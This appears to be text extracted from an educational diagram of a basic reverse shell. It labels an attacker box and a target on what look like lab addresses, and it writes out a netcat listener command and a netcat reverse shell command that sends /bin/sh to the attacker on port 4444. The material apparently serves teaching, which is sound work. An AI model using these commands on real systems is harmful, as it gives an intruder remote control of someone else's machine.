 Basic reverse shell and listener example
TCP Connection on port 4444
AttackBox
10.10.14.18
Target
10.10.10.120
nc -lvp 4444
Listening
nc 10.10.14.18 4444 -e /bin/sh